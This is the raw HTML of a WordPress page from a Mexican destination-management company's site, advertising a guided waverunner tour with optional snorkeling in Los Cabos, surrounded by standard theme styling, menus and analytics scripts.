

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://arminastravel.info/waverunner-adventure/
body_size: 17399
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="es-MX" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!--><html lang="es-MX" class="modern"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<title>Waverunner Adventure - Arminas Travel — Destination Management for Mexico</title>
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon-precomposed" href="" />


<!-- This site is optimized with the Yoast SEO plugin v4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://arminastravel.info/waverunner-adventure/" />
<!-- / Yoast SEO plugin. -->

<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arminas Travel — Destination Management for Mexico &raquo; Feed" href="http://arminastravel.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arminas Travel — Destination Management for Mexico &raquo; RSS de los comentarios" href="http://arminastravel.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arminas Travel — Destination Management for Mexico &raquo; Waverunner Adventure RSS de los comentarios" href="http://arminastravel.info/waverunner-adventure/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/arminastravel.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=848421d7a9260d67821d08f6706762af"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://arminastravel.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://arminastravel.info/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=848421d7a9260d67821d08f6706762af' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='sc-frontend-style-css'  href='http://arminastravel.info/wp-content/plugins/shortcodes-indep/css/frontend-style.css?ver=848421d7a9260d67821d08f6706762af' type='text/css' media='all' />
<link rel='stylesheet' id='inbound-shortcodes-css'  href='http://arminastravel.info/wp-content/plugins/landing-pages//shared/shortcodes/css/frontend-render.css?ver=848421d7a9260d67821d08f6706762af' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://arminastravel.info/wp-content/themes/simplemag/style.css?ver=848421d7a9260d67821d08f6706762af' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ti_option-css'  href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300&#038;subset=latin-ext&#038;ver=1464629426' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v5.5.4 - Universal enabled - https://www.monsterinsights.com/ -->
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-57110645-4', 'auto', {'allowAnchor': true, 'allowLinker': true});
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('set', 'anonymizeIp', true);
	__gaTracker('require', 'displayfeatures');
	__gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://arminastravel.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://arminastravel.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://arminastravel.info/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=848421d7a9260d67821d08f6706762af'></script>
<script type='text/javascript' src='http://arminastravel.info/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=848421d7a9260d67821d08f6706762af'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var inbound_settings = {"post_id":"3166","variation_id":"0","ip_address":"3.144.104.211","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null},"admin_url":"http:\/\/arminastravel.info\/wp-admin\/admin-ajax.php","track_time":"2026\/01\/31 22:13:26","post_type":"post","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"inbound_track_exclude":"","inbound_track_include":"","is_admin":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://arminastravel.info/wp-content/plugins/landing-pages//shared/assets/js/frontend/analytics/inboundAnalytics.min.js'></script>
<link rel='https://api.w.org/' href='http://arminastravel.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://arminastravel.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://arminastravel.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='http://arminastravel.info/?p=3166' />
<link rel="alternate" type="application/json+oembed" href="http://arminastravel.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farminastravel.info%2Fwaverunner-adventure%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://arminastravel.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Farminastravel.info%2Fwaverunner-adventure%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arminastravel.info/?wordfence_logHuman=1&hid=110453B5EA431F2414A1F8B0CF0744FF');
</script><style type="text/css">
.main-menu > ul > li:hover > a {color:#333;}.secondary-menu ul > li:hover > a {color:#ffcc0d;}.main-menu > ul > .link-arrow > a:after{border-color:transparent transparent #ffcc0d;}.main-menu > ul > li > .sub-menu{border-top-color:#ffcc0d;}.modern .content-over-image figure:before{opacity:0.1;}#searchform input,#searchform button{color:#ffffff}.modern .content-over-image:hover figure:before{opacity:0.7;}.main-menu .sub-menu .sub-links a:after{background-color:#ffffff}.sidebar .widget{border-bottom:1px solid #000;}.footer-sidebar .widget_rss li:after,.footer-sidebar .widget_pages li a:after,.footer-sidebar .widget_nav_menu li a:after,.footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after,.footer-sidebar .widget_recent_comments li:after{background-color:#8c919b;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#242628;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#585b61;}.footer-sidebar .widget_ti_latest_comments .comment-text{border-color:#585b61;}
.sub-menu-columns .sub-menu .sub-links > .menu-item-has-children > a {color:#ffcc0d;}
.title-with-sep{background:url("http://arminastravel.info/wp-content/themes/simplemag/images/section-header.png") repeat-x 0 50%;}
@media only screen and (min-width: 751px) {#gallery-carousel,#gallery-carousel .gallery-item{height:400px;}}
</style>
<meta property="og:site_name" content="Arminas Travel — Destination Management for Mexico" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_MX" />
<meta property="fb:app_id" content="1496711990599163" />
<meta property="og:url" content="http://arminastravel.info/waverunner-adventure/" />
<meta property="og:title" content="Waverunner Adventure - Arminas Travel — Destination Management for Mexico" />
<meta property="og:description" content="Pilot your own WAVE RUNNER on an amazing adventure in the Sea of Cortes This guided tour leads you as you explore the beautiful..." />
<meta property="og:image" content="http://arminastravel.info/wp-content/uploads/2014/09/waverunner-.jpg" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="489" />
<meta property="og:image" content="http://arminastravel.info/wp-content/uploads/2014/09/tour_waverunner.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="320" />
<meta property="article:published_time" content="2014-09-29T16:19:39+00:00" />
<meta property="article:modified_time" content="2014-11-03T04:45:49+00:00" />
<meta property="article:author" content="http://arminastravel.info/author/admin/" />
<meta property="article:section" content="Tours en Los Cabos" />
<style type="text/css" title="dynamic-css" class="options-output">h1, h2, h3, h4, h5, h6, .main-menu a, .secondary-menu a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-meta, .entry-note, .read-more, #submit, .ltr .single .entry-content > p:first-of-type:first-letter, input#s, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, .copyright, #wp-calendar tbody, .latest-reviews i, .score-box .total{font-family:"Open Sans Condensed";font-weight:300;font-style:normal;}.title-with-sep, .title-with-bg, .classic-layout .entry-title, .posts-slider .entry-title{font-size:48px;}.main-menu > ul > li{font-size:17px;}body{font-family:"Open Sans Condensed";font-weight:300;font-style:normal;font-size:20px;}body, .site-content, .layout-full .title-with-sep .title, .layout-full .title-with-sep .entry-title{background-color:#fff;}.entry-image, .paging-navigation .current, .link-pages span, .score-line span, .entry-breakdown .item .score-line, .widget_ti_most_commented span, .all-news-link .read-more{background-color:#ffcc0d;}.paging-navigation .current, .widget span i, .score-line span i, .all-news-link .read-more{color:#000000;}#masthead, .main-menu-fixed{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip #searchform input[type="text"], .top-strip .social li ul{background-color:#000000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#ffcc0d;}.secondary-menu li, .top-strip #searchform input[type="text"]{border-color:#333333;}.top-strip .social li a{color:#8c919b;}.main-menu,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li > a{color:#000;}.main-menu > ul > li > a:hover{color:#333;}.main-menu > ul > li:after{color:#eeeeee;}.main-menu{border-top:1px solid #000;}.main-menu{border-bottom:3px solid #000;}.main-menu .sub-menu,.main-menu .sub-menu-two-columns .sub-menu:before{background-color:#000000;}.sub-links li a{color:#ffffff;}.sub-links li a:hover{color:#ffcc0d;}.main-menu .sub-menu .sub-links a:after{background-color:#1e1e1e;}.main-menu .sub-menu:after{background-color:#242628;}.sub-posts li a{color:#ffffff;}.sub-posts li a:hover{color:#ffcc0d;}.modern .content-over-image figure:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock a, .slide-dock p{color:#000000;}.footer-sidebar, .widget_ti_most_commented li a{background-color:#242628;}.footer-sidebar .widget h3{color:#ffcc0d;}.footer-sidebar{color:#8c919b;}.footer-sidebar .widget a{color:#8c919b;}.footer-sidebar .widget a:hover{color:#ffcc0d;}.widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.copyright{background-color:#222222;}.copyright, .copyright a{color:#8c919b;}</style>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






<meta name='yandex-verification' content='6ce43d1ed2e36d66' />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58025368-1', 'auto');
  ga('send', 'pageview');

</script>


</head>

<body class="post-template-default single single-post postid-3166 single-format-standard ltr" itemscope itemtype="http://schema.org/WebPage">

    <div id="pageslide" class="st-menu st-effect">
    	<a href="#" id="close-pageslide"><i class="icomoon-remove-sign"></i></a>
    </div><!-- Sidebar in Mobile View -->
    
	    <section id="site" class="layout-full">
        <div class="site-content">
    
            <header id="masthead" role="banner" class="clearfix with-menu" itemscope itemtype="http://schema.org/WPHeader">
                
                <div class="no-print top-strip">
                    <div class="wrapper clearfix">
              <div  class="lang"><a style=" right: 250px!important" href="http://arminastravel.com/">english</a> 
 
    </div>  
                        
<form method="get" id="searchform" action="http://arminastravel.info/" role="search">
	<input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
    <button type="submit">
    	<i class="icomoon-search"></i>
    </button>
</form><ul class="social">
		<li><a href="#" class="icomoon-share social-share-link"></a>
			<ul><li><a href="https://www.facebook.com/arminastravel" class="icomoon-facebook" target="_blank"></a></li>		</ul>
		</li>
	</ul>                        
                        <a href="#" id="open-pageslide" data-effect="st-effect"><i class="icomoon-menu"></i></a>
                        
                        <nav class="secondary-menu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="secondary-nav" class="menu"><li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-136"><a href="http://arminastravel.info/">HOME</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5019"><a href="http://arminastravel.info/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-6815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="http://arminastravel.com.mx/about/#reviews" onclick="__gaTracker('send', 'event', 'outbound-widget', 'http://arminastravel.com.mx/about/#reviews', 'Testimonials');">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="http://arminastravel.info/media/">MEDIA</a></li>
<li id="menu-item-2082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2082"><a href="http://arminastravel.info/category/blog/">Blog</a></li>
<li id="menu-item-6530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6530"><a href="http://arminastravel.com.mx/site-map/" onclick="__gaTracker('send', 'event', 'outbound-widget', 'http://arminastravel.com.mx/site-map/', 'SITEMAP');">SITEMAP</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://arminastravel.info/contacts/"><span style="color: #FBF703;">Contact us</span></a></li>
</ul></nav>                    </div><!-- .wrapper -->
                </div><!-- .top-strip -->
                
                
                <div id="branding" class="animated">
                    <div class="wrapper">
                    
<div class="header header-default">
    <a class="logo" href="http://arminastravel.info/">
        <img src="http://arminastravel.info/wp-content/uploads/2015/03/loggoarmina-small.png" alt="Arminas Travel — Destination Management for Mexico - Tour operador en México" width="170" height="95" />
    </a><!-- Logo -->
    
        <span class="tagline" itemprop="description">Tour operador en México</span>
    </div><!-- .header-default -->                    </div><!-- .wrapper -->
                </div><!-- #branding -->
                
				<div class="no-print animated main-menu-container"><nav class="wrapper main-menu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="main-nav" class="menu"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://arminastravel.info/sights/">Destinos</a>
<ul class="sub-links">
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/main-cities-and-resorts-of-mexico/">Principales destinos de México</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/pacific-resorts-of-mexico/">Destinos del Pacífico</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/other-regions-of-mexico/">Otros destinos de México</a></li>
</ul>
</li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://arminastravel.info/circuits/">Circuitos</a>
<ul class="sub-links">
	<li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/tours-de-la-ciudad-de-mexico/">Circuitos de la Ciudad de México</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/from_cancun/">Circuitos de Cancún</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/circuits-in-copper-canyon/">Circuitos en Barrancas del Cobre</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/circuits-from-other-regions/">Circuitos en otras regiones</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://arminastravel.info/onedaytrips/">Tours</a>
<ul class="sub-links">
	<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/tours-in-cancun/">Tours en Cancún y Riviera Maya</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/tours-of-mexico-city/">Tours en Ciudad de México</a></li>
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/tours-in-acapulco/">Tours en Acapulco</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/tours-in-ixtapa-zihuatanejo/">Tours en Ixtapa &#8211; Zihuatanejo</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://arminastravel.info/category/tours-in-los-cabos/">Tours en Los Cabos</a></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/tours-in-puerto-vallarta/">Tours en Puerto Vallarta</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://arminastravel.info/hotels/">Hoteles</a>
<ul class="sub-links">
	<li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/hotels_in_cancun/">Hoteles en Cancún</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/riviera-maya/">Hoteles en Riviera Maya</a></li>
	<li id="menu-item-2882" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/hotels-in-playa-del-carmen/">Hoteles en Playa del Carmen</a></li>
	<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/hotels-in-mexico/">Hoteles en Ciudad de México</a></li>
	<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/hotels-in-acapulco/">HOTELS IN ACAPULCO</a></li>
	<li id="menu-item-1705" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/hotels-mice/hotels-in-campeche/">hotels in campeche</a></li>
	<li id="menu-item-5605" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/hotels-in-chiapas/">HOTELS IN CHIAPAS</a></li>
	<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/hotels-mice/hotels-in-costalegre/">Hotels in Costalegre</a></li>
	<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/hotels-in-isla-cozumel/">Hotels in Cozumel</a></li>
	<li id="menu-item-4980" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/hotels-in-holbox-island/">Hotels in Holbox Island</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/isla_mujeres/">Hotels in Isla Mujeres</a></li>
	<li id="menu-item-6533" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/hotels-in-ixtapa-zuhuataneho/">Hotels en Ixtapa-Zuhuataneho</a></li>
	<li id="menu-item-5644" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/hotels-in-los-cabos/">HOTELS IN LOS CABOS</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/hotels-mice/hotels-in-nuevo-vallarta/">Hoteles en Nuevo Vallarta</a></li>
	<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/hotels-mice/hotels-in-oaxaca/">Hoteles en Oaxaca</a></li>
	<li id="menu-item-5654" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/hotels-in-puerto-vallarta/">HOTELS IN PUERTO VALLARTA</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/hotels-in-punta-mita/">Hoteles en Punta Mita</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/hotels-in-puebla/">Hoteles en Puebla</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/hotels-in-tabasco/">Hoteles in Tabasco</a></li>
	<li id="menu-item-1704" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/hotels-mice/hotels-taxco/">Hoteles en Taxco</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/hotels-in-tulum/">Hotels in Tulum</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/hotels-in-veracruz/">Hoteles en Veracruz</a></li>
	<li id="menu-item-5582" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/hotels-in-yucatan/">HOTELS IN YUCATAN</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://arminastravel.info/wedding/">Bodas</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/event-tours/">Tours de eventos en Mexico</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://arminastravel.info/category/maps/">Mapas</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.arstool.com" onclick="__gaTracker('send', 'event', 'outbound-widget', 'http://www.arstool.com', 'ARS');">ARS</a></li>
</ul></nav></div>            
            </header><!-- #masthead -->
    <main id="content" class="clearfix animated" role="main" itemprop="mainContentOfPage" itemscope itemtype="http://schema.org/Blog">

    
        <article id="post-3166" class="post-3166 post type-post status-publish format-standard has-post-thumbnail hentry category-tours-in-los-cabos" itemscope itemtype="http://schema.org/Article">

            <header class="wrapper entry-header page-header">
                <div class="entry-meta">
                                        <span class="entry-category"><a href="http://arminastravel.info/category/tours-in-los-cabos/" >Tours en Los Cabos</a></span>                </div>
                
                <div class="title-with-sep single-title">
                    <h1 class="entry-title" itemprop="headline">Waverunner Adventure</h1>
                </div>
 
	            
            </header>

                            <div class="entry-media">
                    <figure class="base-image"><img width="950" height="489" src="http://arminastravel.info/wp-content/uploads/2014/09/waverunner-.jpg" class="attachment-big-size size-big-size wp-post-image" alt="" itemprop="image" srcset="http://arminastravel.info/wp-content/uploads/2014/09/waverunner-.jpg 950w, http://arminastravel.info/wp-content/uploads/2014/09/waverunner--300x154.jpg 300w, http://arminastravel.info/wp-content/uploads/2014/09/waverunner--330x169.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/waverunner--690x355.jpg 690w, http://arminastravel.info/wp-content/uploads/2014/09/waverunner--777x400.jpg 777w" sizes="(max-width: 950px) 100vw, 950px" /></figure>                </div>
                

            <div class="wrapper">
		
		                <div class="grids">
                    <div class="grid-8 column-1">
		<span style="color:#C00!important;font-size:22px"></span>
                <hr>
                
                    
                    
                    
                    <div class="single-box clearfix entry-content" itemprop="articleBody">
                        
<div class="fb-social-plugin fb-like" data-font="arial" data-ref="above-post" data-href="http://arminastravel.info/waverunner-adventure/" data-share="true" data-show-faces="true" data-width="1050"></div>
<p>Pilot your own WAVE RUNNER on an amazing adventure in the Sea of Cortes This guided tour leads you as you explore the beautiful coastline of the Baja in Cabo The expedition last 2 1/2 full hours. Snorkeling at Chileno’s Marine National Park is also included (snorkeling can be optional).</p>
                                            </div><!-- .entry-content -->

                    
<div class="clearfix single-box social-box social-colors">
	<h3 class="title">Share on</h3>
    <ul>
        <li class="share-facebook">
            <a href="http://www.facebook.com/sharer.php?u=http://arminastravel.info/waverunner-adventure/&amp;t=Waverunner Adventure" target="blank">
                <i class="icomoon-facebook"></i>
                Facebook            </a>
        </li>
        <li class="share-twitter">
            <a href="https://twitter.com/intent/tweet?original_referer=http://arminastravel.info/waverunner-adventure/&amp;text=Waverunner Adventure&amp;tw_p=tweetbutton&amp;url=http://arminastravel.info/waverunner-adventure/" target="_blank">
				<i class="icomoon-twitter"></i>
				Twitter            </a>
        </li>
        <li class="share-pinterest">
                        <a href="//pinterest.com/pin/create/button/?url=http://arminastravel.info/waverunner-adventure/&amp;media=http://arminastravel.info/wp-content/uploads/2014/09/waverunner-.jpg&amp;description=Waverunner Adventure" target="_blank">
				<i class="icomoon-pinterest"></i>
				Pinterest            </a>
        </li>
        <li class="share-gplus">
            <a href="https://plusone.google.com/_/+1/confirm?hl=en-US&amp;url=http://arminastravel.info/waverunner-adventure/" target="_blank">
				<i class="icomoon-google-plus"></i>
				Google +            </a>
        </li>
        <li class="share-linkedin">
            <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://arminastravel.info/waverunner-adventure/&amp;title=Waverunner Adventure&amp;source=Arminas Travel — Destination Management for Mexico">
                <i class="icomoon-linkedin"></i>
                LinkedIn            </a>
       </li>
        <li class="share-mail">
            <a href="mailto:?subject=Waverunner Adventure&amp;body=http://arminastravel.info/waverunner-adventure/">
            	<i class="icomoon-envelope"></i>
				Email            </a>
       </li>
    </ul>
</div><!-- social-box -->
                    

